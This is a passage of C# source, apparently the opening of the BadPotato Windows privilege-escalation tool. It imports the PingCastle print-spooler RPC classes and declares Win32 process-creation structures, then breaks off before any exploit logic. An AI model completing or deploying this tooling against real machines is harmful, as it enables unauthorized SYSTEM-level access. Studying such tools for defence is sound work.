 using PingCastle.RPC;
using System;
using System.Runtime.ConstrainedExecution;
using System.Runtime.InteropServices;
using System.Security;
using System.Security.Principal;
using System.Text;
using System.Threading;
using static PingCastle.RPC.rprn;

namespace BadPotato
{

    class ExecuteRectangle
    {
        public struct SECURITY_ATTRIBUTES
        {
           public int nLength;
            public IntPtr lpSecurityDescriptor;
            public int bInheritHandle;
        }
        [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
        public struct STARTUPINFO
        {
            public Int32 cb;
            public string lpReserved;
            public string lpDesktop;
            public string lpTitle;
            public Int32 dwX;
            public Int32 dwY;
            public Int32 dwXSize;
            public Int32 dwYSize;
            public Int32 dwXCountChars;
            public Int32 dwYCountChars;
            public Int32 dwFillAttribute;
            public Int32 dwFlags;
            public Int16 wShowWindow;
            public Int16 cbReserved2;
            public IntPtr lpReserved2;
            public IntPtr hStdInput;
            public IntPtr hStdOutput;
            public IntPtr hStdError;
        }
        [StructLayout(LayoutKind.Sequential)]
        public struct PROCESS_INFORMATION